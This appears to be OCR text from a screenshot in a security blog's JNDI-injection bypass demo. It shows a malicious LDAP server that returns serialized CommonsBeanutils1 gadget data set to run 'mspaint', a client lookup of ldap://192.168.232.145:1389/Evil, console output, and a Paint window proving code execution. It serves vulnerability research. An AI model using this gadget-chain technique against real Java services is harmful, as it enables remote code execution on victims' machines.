 LdapServer.java
95 @ protected void sendResult ( InMemoryInterceptedSearchResult result, String base, Entry e ) throws Exception {
96 URL turl = new URL(this.codebase, this.codebase.getRef().replace( oldChar: '.', newChar: '/').concat( str: ".class"));
97 System.out.println("Send LDAP reference result for " + base + " redirecting to " + turl);
98
99 e.addAttribute( attributeName: "javaClassName", attributeValue: "foo");
100 e.addAttribute( attributeName: "javaSerializedData", Serializer.serialize(new CommonsBeanutils1().getObject( command: "mspaint")));
101
LdapServer (2)
C:\env\jdk1.8.0_231\bin\java.exe ...
Listening on 0.0.0.0:1389
Send LDAP reference result for Evil redirecting to http://192.168.232.145:8888/Evil.class
Send LDAP reference result for Evil redirecting to http://192.168.232.145:8888/Evil.class
File Edit View Navigate Code Refactor Build Run Tools VCS Window Help JndiVulBypassDemo - Client.java
JndiVulBypassDemo src main java Client main
Project
Client.java
Stru
10
11 Object obj = context.lookup( name: "ldap://192.168.232.145:1389/Evil");
Run: Client
D:\java\jdk1.8.0_341\bin\java.exe ...
Exception in thread "main" java.lang.RuntimeException Create breakpoint : InvocationTargetException: java.lang.ref
at org.apache.commons.beanutils.BeanComparator.compare(BeanComparator.java:171)
at java.util.PriorityQueue.siftDownUsingComparator(PriorityQueue.java:721)
1 2 3 无标题 - 画图
F 主页 查看
H V
粘贴 剪切 复制
选择 裁剪 重新调整大小 旋转
A
刷子
轮廓 填充
粗细
颜色 1 颜色 2
编辑颜色
使用画图 3D 进行编辑
剪贴板 图像 工具 形状 颜色
@pwnull
Blog:pwnull.github.io